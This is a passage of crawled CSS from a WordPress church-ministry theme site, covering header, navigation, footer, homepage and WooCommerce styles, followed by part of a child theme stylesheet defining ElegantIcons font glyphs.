auto;display:block}}@media all and (max-width:359px){header#site-header #main-logo{width:160px;margin-top:5px}}header#site-header .menu-main-menu-container{text-align:center;margin:0 auto}@media all and (max-width:1100px){header#site-header .menu-main-menu-container{display:none}}header#site-header .menu-main-menu-container ul#main-menu{list-style-type:none;margin:0;padding:0;height:100%}header#site-header .menu-main-menu-container ul#main-menu .mobile-only{display:none}header#site-header .menu-main-menu-container ul#main-menu li{display:inline-block;height:100%;padding:0 18px;position:relative;margin-bottom:0}@media all and (max-width:1350px){header#site-header .menu-main-menu-container ul#main-menu li{padding:0 10px}}header#site-header .menu-main-menu-container ul#main-menu li:after{content:'';position:absolute;left:calc(50% - 4px);bottom:26px;border:solid #777;border-width:0 2px 2px 0;display:inline-block;padding:4px;transform:rotate(45deg);-webkit-transform:rotate(45deg);opacity:0;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}header#site-header .menu-main-menu-container ul#main-menu li.active:after{opacity:1;bottom:20px}header#site-header .menu-main-menu-container ul#main-menu li a{height:100%;align-self:center;display:inline-block;line-height:94px;font-size:16px;color:#333;text-transform:uppercase;letter-spacing:1px;cursor:pointer}@media all and (max-width:1350px){header#site-header .menu-main-menu-container ul#main-menu li a{letter-spacing:0.5px}}header#site-header .menu-main-menu-container ul#main-menu li a:hover{color:#0089db}header#site-header .menu-main-menu-container ul#main-menu li ul{display:none;position:absolute;left:-2px;background-color:#ebebeb;z-index:10;padding:17px 0 12px;min-width:265px;box-shadow:inset 0 2px 4px rgba(0, 0, 0, .15)}header#site-header .menu-main-menu-container ul#main-menu li ul.active{opacity:1}header#site-header .menu-main-menu-container ul#main-menu li ul:before{content:'';position:absolute;width:5px;height:100%;top:0;left:0;z-index:1}header#site-header .menu-main-menu-container ul#main-menu li ul li{text-align:left;height:inherit;padding:0;width:100%}header#site-header .menu-main-menu-container ul#main-menu li ul li:after{left:inherit;right:26px;bottom:inherit;top:13px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}header#site-header .menu-main-menu-container ul#main-menu li ul li.active:after{bottom:inherit;right:22px}header#site-header .menu-main-menu-container ul#main-menu li ul li a{width:100%;float:left;padding:6px 15px 6px 23px;align-self:start;line-height:inherit}header#site-header .menu-main-menu-container ul#main-menu li ul li a:hover{background-color:#e3e3e3}header#site-header .menu-main-menu-container ul#main-menu li ul li.menu-item-has-children a{padding-right:40px}header#site-header .menu-main-menu-container ul#main-menu li ul li ul{left:100%;box-shadow:none;margin-top:-17px}header#site-header #right-menu{align-self:center}@media all and (max-width:1100px){header#site-header #right-menu{float:right}}@media all and (max-width:767px){header#site-header #right-menu{display:none}}header#site-header #right-menu .inner{float:right;margin-top:6px}header#site-header #right-menu a{float:left;padding:1px;margin-left:16px}@media all and (max-width:1350px){header#site-header #right-menu a{margin-left:10px}}header#site-header #right-menu img{width:19px}header#site-header #right-menu img.cart{width:23px}header#site-header #right-menu ul.social{list-style-type:none;margin:0 -2px 0 20px;padding:0 0 0 8px;float:left;width:inherit;position:relative}@media all and (max-width:1350px){header#site-header #right-menu ul.social{margin-left:16px}}header#site-header #right-menu ul.social:before{content:'';position:absolute;left:0;top:7px;width:2px;height:18px;background-color:#e5e5e5}header#site-header #right-menu ul.social li{display:inline-block;margin:0 0 0 13px}@media all and (max-width:1350px){header#site-header #right-menu ul.social li{margin-left:8px}}header#site-header #right-menu ul.social li a{padding:3px;color:#4c4c4c;font-size:16px;margin:0}header#site-header #right-menu ul.social li a:hover{color:#0089db}header#site-header #right-menu ul.social li a i{vertical-align:middle}header#site-header #right-menu ul.social li a i.fa-facebook-f{font-size:16px}header#site-header #right-menu ul.social li a i.fa-soundcloud{font-size:20px}header#site-header #right-menu ul.social li a i.fa-instagram{font-size:17px}#mobile-nav-toggle{position:absolute;z-index:999999;top:30px;left:35px;cursor:pointer;display:none}#mobile-nav-toggle.is-active{position:fixed}@media all and (max-width:1100px){#mobile-nav-toggle{display:block}}@media all and (max-width:767px){#mobile-nav-toggle{top:17px;left:22px}}#mobile-nav{position:fixed;overflow-y:scroll;top:0;left:-100%;z-index:999998;height:100%;width:100%;max-width:360px;background:#fff;box-shadow:3px 0 24px rgba(0, 0, 0, 0);padding-top:100px;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:767px){#mobile-nav{padding-top:70px}}@media all and (max-width:575px){#mobile-nav{max-width:320px}}@media all and (max-width:359px){#mobile-nav{max-width:290px}}#mobile-nav.active{left:0;box-shadow:3px 0 24px rgba(0, 0, 0, .3)}#mobile-nav .mobile-only{display:block}#mobile-nav hr{border:none;width:140px;height:1px;margin:18px auto;background-color:#e9e9e9}#mobile-nav ul{list-style-type:none;margin:0;padding:0;text-align:center}#mobile-nav ul li{text-transform:uppercase;padding:6px 0;margin:0}#mobile-nav ul li a{font-size:16px;color:#333;padding:3px;cursor:pointer}#mobile-nav ul li ul{padding:3px 0 6px;display:none}#mobile-nav ul li ul li{padding:3px 0}#mobile-nav ul li ul li a{opacity:0.5}#mobile-nav ul li ul li a:focus,#mobile-nav ul li ul li a:hover{opacity:1}#mobile-nav ul li ul li.menu-item-has-children a{opacity:1}#mobile-nav ul li ul li.menu-item-has-children ul{display:block !important}#mobile-nav ul li ul li.menu-item-has-children ul li a{opacity:0.5}#mobile-nav ul.social{margin:0 0 40px 0}#mobile-nav ul.social li{display:inline-block;padding:0 5px}#mobile-nav-overlay{visibility:hidden;opacity:0;position:fixed;z-index:999997;top:0;left:0;width:100%;height:100%;background-color:#000;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#mobile-nav-overlay.active{visibility:visible;opacity:0.5}#newsletter{margin-top:8rem}#newsletter h3,#newsletter p{letter-spacing:0.8px}#newsletter #connect-form{position:relative}#newsletter #connect-form ::-webkit-input-placeholder{color:white}#newsletter #connect-form :-ms-input-placeholder{color:white}#newsletter #connect-form ::placeholder{color:white}#newsletter #connect-form input{float:left;width:calc(100% - 60px);height:55px;border-radius:0;border:2px solid #fff;background-color:transparent;color:#fff;border-right:0;font-size:18px;text-transform:none;letter-spacing:0.5px;font-family:'proxima-nova'}#newsletter #connect-form button{width:60px;height:55px;padding:0;float:right;background-color:#fff;border-radius:0}#newsletter #connect-form button svg{fill:#0089db;width:33px;height:30px;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}#newsletter #connect-form button:hover svg{fill:#00c6c5}footer{background-color:#222;border:none;color:#bebebe;padding:3.5rem 0.5rem;margin:0}footer p{color:#bebebe !important;line-height:1.4;letter-spacing:0.5px}@media all and (max-width:767px){footer p{font-size:16px !important}}footer hr{max-width:188px;border:none;height:1px;background-color:#414141;margin:14px 0;width:100%;clear:both}@media all and (max-width:575px){footer hr{float:none;margin:14px auto}}footer .general-info img{width:180px}footer .footer-logo{width:104px}footer .social{margin:0}footer .social ul{list-style-type:none;margin:0 -2px 0 0;padding:0}footer .social ul li{display:inline-block;margin:0 0 0 17px}@media all and (max-width:767px){footer .social ul li{margin-left:8px}}footer .social ul li a{padding:3px;color:#bebebe;font-size:26px}footer .social ul li a:hover{color:#0089db}footer .social ul li a i{vertical-align:middle}footer .social ul li a i.fa-facebook-f{font-size:24px}footer .social ul li a i.fa-soundcloud{font-size:30px}footer .social ul li a i.fa-instagram{font-size:27px}footer .developed-by{font-size:14px;color:#818181}@media all and (max-width:767px){footer .developed-by{font-size:12px}}footer .developed-by:hover{color:#ddd}.page-template-_homepage header#site-header{margin-bottom:0}.page-template-_homepage .container{max-width:1500px}.page-template-_homepage h2{font-size:28px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){.page-template-_homepage h2{font-size:24px}}.page-template-_homepage p,.page-template-_homepage ul{font-size:18px;color:#333}.page-template-_homepage p li,.page-template-_homepage ul li{margin-bottom:15px}.page-template-_homepage #home-hero{height:calc(100vh - 92px);position:relative;background-position:center;background-size:cover}@media all and (max-width:767px){.page-template-_homepage #home-hero{height:480px}}@media all and (max-width:575px){.page-template-_homepage #home-hero{height:calc(100vh - 65px)}}.page-template-_homepage #home-hero .parallax-window{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.page-template-_homepage #home-hero .parallax-window video{height:100%;position:relative;left:calc(50% - 960px)}.page-template-_homepage #home-hero .overlay{top:0;height:100%;background-color:#000}.page-template-_homepage #home-hero .container{height:85%}@media all and (max-width:575px){.page-template-_homepage #home-hero .container{height:90%}}.page-template-_homepage #home-hero .container .row{height:100%}@media all and (max-width:767px){.page-template-_homepage #home-hero .container .row img{max-height:160px;width:inherit}}.page-template-_homepage #home-hero .container .row h1{font-size:26px;font-weight:bold;letter-spacing:0.5px;margin:2.2rem 0}@media all and (max-width:767px){.page-template-_homepage #home-hero .container .row h1{font-size:23px;margin:2rem 0}}@media all and (max-width:359px){.page-template-_homepage #home-hero .container .row h1{margin:1.1rem 0}}.page-template-_homepage #home-hero .cta-btns a{display:inline-block;min-width:228px}@media all and (max-width:1023px){.page-template-_homepage #home-hero .cta-btns a{min-width:206px}}@media all and (max-width:767px){.page-template-_homepage #home-hero .cta-btns a{min-width:inherit;padding:0.3rem 1.5rem;margin-bottom:12px}}@media all and (max-width:359px){.page-template-_homepage #home-hero .cta-btns a{padding:0.3rem 1rem}}.page-template-_homepage #home-hero .down-arrow{position:relative;z-index:2;margin:1.5% auto 0;max-width:49px;cursor:pointer;padding:4px;box-sizing:content-box;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.page-template-_homepage #home-hero .down-arrow:hover{padding-top:9px}.page-template-_homepage #top-section p,.page-template-_homepage #top-section ul,.page-template-_homepage #top-section ol{padding-right:10%}.page-template-_homepage #recent-posts{position:relative;background-position:center;background-size:cover}.page-template-_homepage #recent-posts .overlay{top:0;height:100%;background-color:#000}.page-template-_homepage #recent-posts .post-preview{display:block;color:#fff}.page-template-_homepage #recent-posts .post-preview .post-image{float:left;width:100%;background-position:center;background-size:cover;padding-bottom:56.75%;margin-bottom:12px;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;position:relative;box-shadow:0 0 30px rgba(0, 0, 0, .6)}.page-template-_homepage #recent-posts .post-preview .post-image:after{content:'- READ POST -';position:absolute;z-index:1;background-color:rgba(0, 0, 0, .4);font-size:16px;text-align:center;left:0;width:100%;height:100%;padding-top:26%;opacity:0;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.page-template-_homepage #recent-posts .post-preview h4{font-size:20px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;margin-bottom:0;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;color:#fff}.page-template-_homepage #recent-posts .post-preview p{font-size:16px;color:#fff;letter-spacing:0.5px;line-height:1.4}.page-template-_homepage #recent-posts .post-preview:hover .post-image:after{opacity:1}.page-template-_homepage #recent-posts .post-preview:hover h4{color:#0089db}.page-template-_homepage #community{display:flex}.page-template-_homepage #community .image{flex:1;min-height:790px;background-position:center;background-size:cover}.page-template-_homepage #community .content{flex:1;align-self:center}@media all and (max-width:575px){.page-template-_homepage #community .content{flex:7}}.page-template-_homepage #community .content .inner-content{max-width:750px}.page-template-_homepage #newsletter{margin-top:0}.woocommerce-checkout h1,.woocommerce-account h1{margin-bottom:0}.woocommerce-checkout .col,.woocommerce-account .col,.woocommerce-checkout .col-1,.woocommerce-account .col-1,.woocommerce-checkout .col-10,.woocommerce-account .col-10,.woocommerce-checkout .col-11,.woocommerce-account .col-11,.woocommerce-checkout .col-12,.woocommerce-account .col-12,.woocommerce-checkout .col-2,.woocommerce-account .col-2,.woocommerce-checkout .col-3,.woocommerce-account .col-3,.woocommerce-checkout .col-4,.woocommerce-account .col-4,.woocommerce-checkout .col-5,.woocommerce-account .col-5,.woocommerce-checkout .col-6,.woocommerce-account .col-6,.woocommerce-checkout .col-7,.woocommerce-account .col-7,.woocommerce-checkout .col-8,.woocommerce-account .col-8,.woocommerce-checkout .col-9,.woocommerce-account .col-9,.woocommerce-checkout .col-auto,.woocommerce-account .col-auto,.woocommerce-checkout .col-lg,.woocommerce-account .col-lg,.woocommerce-checkout .col-lg-1,.woocommerce-account .col-lg-1,.woocommerce-checkout .col-lg-10,.woocommerce-account .col-lg-10,.woocommerce-checkout .col-lg-11,.woocommerce-account .col-lg-11,.woocommerce-checkout .col-lg-12,.woocommerce-account .col-lg-12,.woocommerce-checkout .col-lg-2,.woocommerce-account .col-lg-2,.woocommerce-checkout .col-lg-3,.woocommerce-account .col-lg-3,.woocommerce-checkout .col-lg-4,.woocommerce-account .col-lg-4,.woocommerce-checkout .col-lg-5,.woocommerce-account .col-lg-5,.woocommerce-checkout .col-lg-6,.woocommerce-account .col-lg-6,.woocommerce-checkout .col-lg-7,.woocommerce-account .col-lg-7,.woocommerce-checkout .col-lg-8,.woocommerce-account .col-lg-8,.woocommerce-checkout .col-lg-9,.woocommerce-account .col-lg-9,.woocommerce-checkout .col-lg-auto,.woocommerce-account .col-lg-auto,.woocommerce-checkout .col-md,.woocommerce-account .col-md,.woocommerce-checkout .col-md-1,.woocommerce-account .col-md-1,.woocommerce-checkout .col-md-10,.woocommerce-account .col-md-10,.woocommerce-checkout .col-md-11,.woocommerce-account .col-md-11,.woocommerce-checkout .col-md-12,.woocommerce-account .col-md-12,.woocommerce-checkout .col-md-2,.woocommerce-account .col-md-2,.woocommerce-checkout .col-md-3,.woocommerce-account .col-md-3,.woocommerce-checkout .col-md-4,.woocommerce-account .col-md-4,.woocommerce-checkout .col-md-5,.woocommerce-account .col-md-5,.woocommerce-checkout .col-md-6,.woocommerce-account .col-md-6,.woocommerce-checkout .col-md-7,.woocommerce-account .col-md-7,.woocommerce-checkout .col-md-8,.woocommerce-account .col-md-8,.woocommerce-checkout .col-md-9,.woocommerce-account .col-md-9,.woocommerce-checkout .col-md-auto,.woocommerce-account .col-md-auto,.woocommerce-checkout .col-sm,.woocommerce-account .col-sm,.woocommerce-checkout .col-sm-1,.woocommerce-account .col-sm-1,.woocommerce-checkout .col-sm-10,.woocommerce-account .col-sm-10,.woocommerce-checkout .col-sm-11,.woocommerce-account .col-sm-11,.woocommerce-checkout .col-sm-12,.woocommerce-account .col-sm-12,.woocommerce-checkout .col-sm-2,.woocommerce-account .col-sm-2,.woocommerce-checkout .col-sm-3,.woocommerce-account .col-sm-3,.woocommerce-checkout .col-sm-4,.woocommerce-account .col-sm-4,.woocommerce-checkout .col-sm-5,.woocommerce-account .col-sm-5,.woocommerce-checkout .col-sm-6,.woocommerce-account .col-sm-6,.woocommerce-checkout .col-sm-7,.woocommerce-account .col-sm-7,.woocommerce-checkout .col-sm-8,.woocommerce-account .col-sm-8,.woocommerce-checkout .col-sm-9,.woocommerce-account .col-sm-9,.woocommerce-checkout .col-sm-auto,.woocommerce-account .col-sm-auto,.woocommerce-checkout .col-xl,.woocommerce-account .col-xl,.woocommerce-checkout .col-xl-1,.woocommerce-account .col-xl-1,.woocommerce-checkout .col-xl-10,.woocommerce-account .col-xl-10,.woocommerce-checkout .col-xl-11,.woocommerce-account .col-xl-11,.woocommerce-checkout .col-xl-12,.woocommerce-account .col-xl-12,.woocommerce-checkout .col-xl-2,.woocommerce-account .col-xl-2,.woocommerce-checkout .col-xl-3,.woocommerce-account .col-xl-3,.woocommerce-checkout .col-xl-4,.woocommerce-account .col-xl-4,.woocommerce-checkout .col-xl-5,.woocommerce-account .col-xl-5,.woocommerce-checkout .col-xl-6,.woocommerce-account .col-xl-6,.woocommerce-checkout .col-xl-7,.woocommerce-account .col-xl-7,.woocommerce-checkout .col-xl-8,.woocommerce-account .col-xl-8,.woocommerce-checkout .col-xl-9,.woocommerce-account .col-xl-9,.woocommerce-checkout .col-xl-auto,.woocommerce-account .col-xl-auto{flex:1 !important;max-width:100% !important}.woocommerce-checkout .form-row,.woocommerce-account .form-row{display:block}.woocommerce-form-login{max-width:500px;margin:15px 0 0 5px}.woocommerce-form-login .woocommerce-form-login__rememberme{margin-bottom:20px}.woocommerce-form-login .woocommerce-LostPassword{position:relative;left:10px;top:8px;float:left}.add_to_cart_button.loading:not(.product_type_variable):after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:'Adding to Cart...';position:absolute;color:#fff;background:#555;top:0;left:0;width:100%;height:100%;z-index:1;border-radius:2px;text-align:center;padding-top:5px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{padding:10px 5px 10px 36px !important;position:relative}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{position:absolute;left:5px;top:calc(50% - 14px)}

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/style.css?ver=1.1.32
body_size: 10938
content:
/*
 Theme Name:  discipleFIRST 2019 Child Theme
 description: A child theme of the discipleFIRST 2019 theme
 Author:       Themeisle
 Template:     disciplefirst2019
 Version:      1.0.0
*/

@charset "UTF-8";@font-face{font-family:'ElegantIcons';src:url('fonts/ElegantIcons.eot');src:url('fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('fonts/ElegantIcons.woff') format('woff'), url('fonts/ElegantIcons.ttf') format('truetype'), url('fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow_up,.arrow_down,.arrow_left,.arrow_right,.arrow_left-up,.arrow_right-up,.arrow_right-down,.arrow_left-down,.arrow-up-down,.arrow_up-down_alt,.arrow_left-right_alt,.arrow_left-right,.arrow_expand_alt2,.arrow_expand_alt,.arrow_condense,.arrow_expand,.arrow_move,.arrow_carrot-up,.arrow_carrot-down,.arrow_carrot-left,.arrow_carrot-right,.arrow_carrot-2up,.arrow_carrot-2down,.arrow_carrot-2left,.arrow_carrot-2right,.arrow_carrot-up_alt2,.arrow_carrot-down_alt2,.arrow_carrot-left_alt2,.arrow_carrot-right_alt2,.arrow_carrot-2up_alt2,.arrow_carrot-2down_alt2,.arrow_carrot-2left_alt2,.arrow_carrot-2right_alt2,.arrow_triangle-up,.arrow_triangle-down,.arrow_triangle-left,.arrow_triangle-right,.arrow_triangle-up_alt2,.arrow_triangle-down_alt2,.arrow_triangle-left_alt2,.arrow_triangle-right_alt2,.arrow_back,.icon_minus-06,.icon_plus,.icon_close,.icon_check,.icon_minus_alt2,.icon_plus_alt2,.icon_close_alt2,.icon_check_alt2,.icon_zoom-out_alt,.icon_zoom-in_alt,.icon_search,.icon_box-empty,.icon_box-selected,.icon_minus-box,.icon_plus-box,.icon_box-checked,.icon_circle-empty,.icon_circle-slelected,.icon_stop_alt2,.icon_stop,.icon_pause_alt2,.icon_pause,.icon_menu,.icon_menu-square_alt2,.icon_menu-circle_alt2,.icon_ul,.icon_ol,.icon_adjust-horiz,.icon_adjust-vert,.icon_document_alt,.icon_documents_alt,.icon_pencil,.icon_pencil-edit_alt,.icon_pencil-edit,.icon_folder-alt,.icon_folder-open_alt,.icon_folder-add_alt,.icon_info_alt,.icon_error-oct_alt,.icon_error-circle_alt,.icon_error-triangle_alt,.icon_question_alt2,.icon_question,.icon_comment_alt,.icon_chat_alt,.icon_vol-mute_alt,.icon_volume-low_alt,.icon_volume-high_alt,.icon_quotations,.icon_quotations_alt2,.icon_clock_alt,.icon_lock_alt,.icon_lock-open_alt,.icon_key_alt,.icon_cloud_alt,.icon_cloud-upload_alt,.icon_cloud-download_alt,.icon_image,.icon_images,.icon_lightbulb_alt,.icon_gift_alt,.icon_house_alt,.icon_genius,.icon_mobile,.icon_tablet,.icon_laptop,.icon_desktop,.icon_camera_alt,.icon_mail_alt,.icon_cone_alt,.icon_ribbon_alt,.icon_bag_alt,.icon_creditcard,.icon_cart_alt,.icon_paperclip,.icon_tag_alt,.icon_tags_alt,.icon_trash_alt,.icon_cursor_alt,.icon_mic_alt,.icon_compass_alt,.icon_pin_alt,.icon_pushpin_alt,.icon_map_alt,.icon_drawer_alt,.icon_toolbox_alt,.icon_book_alt,.icon_calendar,.icon_film,.icon_table,.icon_contacts_alt,.icon_headphones,.icon_lifesaver,.icon_piechart,.icon_refresh,.icon_link_alt,.icon_link,.icon_loading,.icon_blocked,.icon_archive_alt,.icon_heart_alt,.icon_star_alt,.icon_star-half_alt,.icon_star,.icon_star-half,.icon_tools,.icon_tool,.icon_cog,.icon_cogs,.arrow_up_alt,.arrow_down_alt,.arrow_left_alt,.arrow_right_alt,.arrow_left-up_alt,.arrow_right-up_alt,.arrow_right-down_alt,.arrow_left-down_alt,.arrow_condense_alt,.arrow_expand_alt3,.arrow_carrot_up_alt,.arrow_carrot-down_alt,.arrow_carrot-left_alt,.arrow_carrot-right_alt,.arrow_carrot-2up_alt,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left_alt,.arrow_carrot-2right_alt,.arrow_triangle-up_alt,.arrow_triangle-down_alt,.arrow_triangle-left_alt,.arrow_triangle-right_alt,.icon_minus_alt,.icon_plus_alt,.icon_close_alt,.icon_check_alt,.icon_zoom-out,.icon_zoom-in,.icon_stop_alt,.icon_menu-square_alt,.icon_menu-circle_alt,.icon_document,.icon_documents,.icon_pencil_alt,.icon_folder,.icon_folder-open,.icon_folder-add,.icon_folder_upload,.icon_folder_download,.icon_info,.icon_error-circle,.icon_error-oct,.icon_error-triangle,.icon_question_alt,.icon_comment,.icon_chat,.icon_vol-mute,.icon_volume-low,.icon_volume-high,.icon_quotations_alt,.icon_clock,.icon_lock,.icon_lock-open,.icon_key,.icon_cloud,.icon_cloud-upload,.icon_cloud-download,.icon_lightbulb,.icon_gift,.icon_house,.icon_camera,.icon_mail,.icon_cone,.icon_ribbon,.icon_bag,.icon_cart,.icon_tag,.icon_tags,.icon_trash,.icon_cursor,.icon_mic,.icon_compass,.icon_pin,.icon_pushpin,.icon_map,.icon_drawer,.icon_toolbox,.icon_book,.icon_contacts,.icon_archive,.icon_heart,.icon_profile,.icon_group,.icon_grid-2x2,.icon_grid-3x3,.icon_music,.icon_pause_alt,.icon_phone,.icon_upload,.icon_download,.social_facebook,.social_twitter,.social_pinterest,.social_googleplus,.social_tumblr,.social_tumbleupon,.social_wordpress,.social_instagram,.social_dribbble,.social_vimeo,.social_linkedin,.social_rss,.social_deviantart,.social_share,.social_myspace,.social_skype,.social_youtube,.social_picassa,.social_googledrive,.social_flickr,.social_blogger,.social_spotify,.social_delicious,.social_facebook_circle,.social_twitter_circle,.social_pinterest_circle,.social_googleplus_circle,.social_tumblr_circle,.social_stumbleupon_circle,.social_wordpress_circle,.social_instagram_circle,.social_dribbble_circle,.social_vimeo_circle,.social_linkedin_circle,.social_rss_circle,.social_deviantart_circle,.social_share_circle,.social_myspace_circle,.social_skype_circle,.social_youtube_circle,.social_picassa_circle,.social_googledrive_alt2,.social_flickr_circle,.social_blogger_circle,.social_spotify_circle,.social_delicious_circle,.social_facebook_square,.social_twitter_square,.social_pinterest_square,.social_googleplus_square,.social_tumblr_square,.social_stumbleupon_square,.social_wordpress_square,.social_instagram_square,.social_dribbble_square,.social_vimeo_square,.social_linkedin_square,.social_rss_square,.social_deviantart_square,.social_share_square,.social_myspace_square,.social_skype_square,.social_youtube_square,.social_picassa_square,.social_googledrive_square,.social_flickr_square,.social_blogger_square,.social_spotify_square,.social_delicious_square,.icon_printer,.icon_calulator,.icon_building,.icon_floppy,.icon_drive,.icon_search-2,.icon_id,.icon_id-2,.icon_puzzle,.icon_like,.icon_dislike,.icon_mug,.icon_currency,.icon_wallet,.icon_pens,.icon_easel,.icon_flowchart,.icon_datareport,.icon_briefcase,.icon_shield,.icon_percent,.icon_globe,.icon_globe-2,.icon_target,.icon_hourglass,.icon_balance,.icon_rook,.icon_printer-alt,.icon_calculator_alt,.icon_building_alt,.icon_floppy_alt,.icon_drive_alt,.icon_search_alt,.icon_id_alt,.icon_id-2_alt,.icon_puzzle_alt,.icon_like_alt,.icon_dislike_alt,.icon_mug_alt,.icon_currency_alt,.icon_wallet_alt,.icon_pens_alt,.icon_easel_alt,.icon_flowchart_alt,.icon_datareport_alt,.icon_briefcase_alt,.icon_shield_alt,.icon_percent_alt,.icon_globe_alt,.icon_clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"